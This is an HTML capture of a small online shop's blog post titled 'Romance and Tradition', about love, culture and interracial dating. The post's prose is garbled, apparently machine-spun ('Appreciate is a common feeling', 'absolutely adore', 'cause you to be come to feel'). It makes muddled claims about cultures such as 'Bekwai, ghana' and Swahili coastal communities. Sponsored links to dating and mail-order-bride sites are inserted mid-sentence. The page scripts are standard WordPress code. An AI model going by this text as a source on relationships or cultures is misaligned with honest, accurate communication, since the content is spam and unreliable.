

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retailcottage.com/2022/11/05/romance-and-tradition/
body_size: 12597
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://retailcottage.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Romance and Tradition &#8211; retailcottage.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Feed" href="https://retailcottage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Comments Feed" href="https://retailcottage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Romance and Tradition Comments Feed" href="https://retailcottage.com/2022/11/05/romance-and-tradition/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retailcottage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retailcottage.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css'  href='https://retailcottage.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css'  href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css'  href='https://retailcottage.com/wp-content/themes/electro/style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=3.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/retailcottage.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://retailcottage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://retailcottage.com/wp-json/wp/v2/posts/2818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retailcottage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retailcottage.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 5.5.1" />
<link rel="canonical" href="https://retailcottage.com/2022/11/05/romance-and-tradition/" />
<link rel='shortlink' href='https://retailcottage.com/?p=2818' />
<link rel="alternate" type="application/json+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2022%2F11%2F05%2Fromance-and-tradition%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2022%2F11%2F05%2Fromance-and-tradition%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.29" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-2818 single-format-standard theme-electro woocommerce-no-js right-sidebar blog-default wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down d-none d-xl-block">
            <div class="container clearfix">
            <ul id="menu-top-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a title="Welcome To Retailcottage" href="#">Welcome To Retailcottage</a></li>
</ul><ul id="menu-top-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-23" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a title="Shop" href="https://retailcottage.com/"><i class="fas fa-cart-arrow-down"></i>Shop</a></li>
<li id="menu-item-22" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My account" href="https://retailcottage.com/my-account/"><i class="fas fa-user-alt"></i>My account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">			<div class="header-site-branding">
				<a href="https://retailcottage.com/" class="header-logo-link">
					<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
        </div>
<form class="navbar-search" method="get" action="https://retailcottage.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect' >
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="beauty-personal-care">Beauty &amp; Personal care</option>
	<option class="level-0" value="office-supplies">Office Supplies</option>
	<option class="level-0" value="sports-outdoor">Sports &amp; Outdoor</option>
	<option class="level-0" value="home-kitchen">Home &amp; Kitchen</option>
	<option class="level-0" value="pet-supplies">Pet Supplies</option>
	<option class="level-0" value="toys-games">Toys &amp; Games</option>
	<option class="level-0" value="health-personal-care">Health &amp; Personal Care</option>
	<option class="level-0" value="groceries">Groceries</option>
	<option class="level-0" value="household-laundry">Household Laundry</option>
	<option class="level-0" value="household">Household</option>
	<option class="level-0" value="personal-hygiene">personal hygiene</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://retailcottage.com/2022/11/05/romance-and-tradition/">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://retailcottage.com/wishlist/">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://retailcottage.com/cart/" data-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons --></div><div class="electro-navigation row ">
            <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
                </a>
                <ul id="menu-departments-1" class="dropdown-menu yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>        <div class="secondary-nav-menu col electro-animate-dropdown position-relative">
        <ul id="menu-secondary" class="secondary-nav yamm"><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1362"><a title="Shop" href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="Contact Us" href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul>        </div>
                </div>        </div>

                    <div class="handheld-header-wrap container hidden-xl-up d-xl-none">
                <div class="handheld-header-v2 row align-items-center handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments-2" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://retailcottage.com/" class="header-logo-link">
                    <img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://retailcottage.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://retailcottage.com/my-account/"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://retailcottage.com/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://retailcottage.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://retailcottage.com/category/uncategorized/">Uncategorized</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Romance and Tradition</nav><div class="site-content-inner row">		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			<article id="post-2818" class="post-2818 post type-post status-publish format-standard hentry category-uncategorized">
				<header class="entry-header">
		<h1 class="entry-title">Romance and Tradition			<span class="comments-link"><a href="https://retailcottage.com/2022/11/05/romance-and-tradition/#respond">Leave a comment</a></span>
		</h1>		<div class="entry-meta">
							<span class="cat-links">
					<a href="https://retailcottage.com/category/uncategorized/" rel="category tag">Uncategorized</a>				</span>
			
			
			<span class="posted-on"><a href="https://retailcottage.com/2022/11/05/romance-and-tradition/" rel="bookmark"><time class="entry-date published" datetime="2022-11-05T00:00:00+00:00">November 5, 2022</time> <time class="updated" datetime="2023-07-04T09:30:52+00:00">July 4, 2023</time></a></span>
			
			
		</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<p> Relationship and culture is known as a topic that covers just how relationships,  <a href="https://www.koolhausgames.com/exactly-what-are-russian-ladies-like" rel="sponsored">https://www.koolhausgames.com/exactly-what-are-russian-ladies-like</a>  whether platonic or passionate, can be impacted by different ethnic contexts.    Regardless of who have we are and where    we come in, we all incorporate some form of tradition that is passed on from our forefathers. Culture is the collective behaviours,    beliefs and values of a group that identifies social buildings and best practice rules of patterns. </p>
<p> Appreciate is a common feeling    that transcends across nationalities    and traditions. However , some cultures may place more importance on a number of aspects of absolutely adore than others.    For example , some cultures like Bekwai, ghana are more mindful when it comes to friendships and preventing conflicts with individuals  <a href="https://order-brides.co.uk/chinese-brides/">dating a chinese girl</a>  by different teams. While others like the Swahili way of life along the coastline of Kenya and Tanzania value intimacy in their connections. </p>
<p> Once    it comes to building relationships with people who have different    backgrounds, many of us make mistakes. Many people something that irritates their culture,    or perhaps they say or do something racially insensitive, it is critical to speak up and let your partner know how the actions or words cause you to be    come to feel. You can then speak about what happened and discover if there is any way you can take care of the issue continuing to move forward. </p>
<p> <img src="https://3.bp.blogspot.com/-fRs99NN0eXA/UWv41z-omRI/AAAAAAAADlM/3ssqQNQniLk/s640/821685900_1980318.gif" width="640"></img> </p>
<p> In terms of interracial dating, it&#8217;s important to recognize that there are a lot of different methods that we may build a adoring and healthful    romantic relationship with somebody from a second racial or perhaps ethnic history. It was certainly not that long    ago given it was illegitimate to    date someone from a different sort of racial or ethnic history, but now that laws are usually more relaxed and many people are open-minded, interracial dating is growing rapidly becoming increasingly    common. </p>
		</div><!-- .entry-content -->
			</article><!-- #post-## -->
				<div class="post-author-info">
				<div class="media d-md-flex">
					<div class="media-left media-middle">
						<a href="https://retailcottage.com/author/admin/">
							<img alt='' src='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1eaea2e1425b7ad0fecfb85901b72ce?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' loading='lazy'/>						</a>
					</div>
					<div class="media-body">
						<h4 class="media-heading"><a href="https://retailcottage.com/author/admin/">admin</a></h4>
						<p></p>
					</div>
				</div>
			</div>
			
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://retailcottage.com/2022/11/03/a-woman-asking-a-guy-to-marry-her/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;A Woman Asking a guy to Marry Her</a></div><div class="nav-next"><a href="https://retailcottage.com/2022/11/06/locating-new-spots-to-meet-girls/" rel="next">Locating New Spots to Meet Girls &nbsp;<span class="meta-nav">&rarr;</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/11/05/romance-and-tradition/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://retailcottage.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2818' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main>
	</div><!-- /#primary -->

	

<div id="sidebar" class="sidebar-blog" role="complementary">
</div><!-- /.sidebar-blog -->

			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/dog-personalized-nylon-collar/">
